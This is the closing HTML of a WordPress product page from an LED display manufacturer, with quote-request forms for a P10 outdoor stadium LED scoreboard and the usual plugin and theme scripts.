					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="9950"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="660" height="438"   alt="Sports Stadium LED Screen system" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg 660w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x199.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-600x398.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="attachment-full size-full wp-image-9955 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="660" height="438" src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" class="attachment-full size-full wp-image-9955" alt="Sports Stadium LED Screen system" srcset="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg 660w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x199.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-600x398.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="9950"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-9950.min.js?ver=1730052830" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"b516641b13","quick_view_nonce":"842822e43b","add_cart_nonce":"f6f46214e5","checkout_update_nonce":"84f6bcec3e","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"f5f69b66b7","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"2e5b4f57d0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"95c6137e43"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9950,"title":"Vios%20P10%20Outdoor%20Stadium%20LED%20Screens%20LED%20Scoreboard%20Board%20Manufacturers%20-%20Quality%20Full%20Color%20LED%20Display%20%26%20SMD%20LED%20Display%20%26%20Rental%20LED%20Display%20Manufacturer%20%7C%20leyarled","excerpt":"Stadium LED Screens LED Scoreboard Board Manufacturers\nNationStar Gold Wire SMD3535 RGB LED Chip<br \/>\nNovaStar Sending Card Receiving Card<br \/>\nHigh Brightness 7500nits \u2013 10000nits<br \/>\nHigh Refresh Rate 3840Hz \u2013 9600Hz<br \/>\nProduct Description:\u00a0LED Video Scoreboards,<a href=\"https:\/\/leyarled.com\/product_category\/stadium-led-screens\"> LED Displays Scoreboard<\/a>, LED scoreboards\n","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/2022\/10\/10-4-5.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
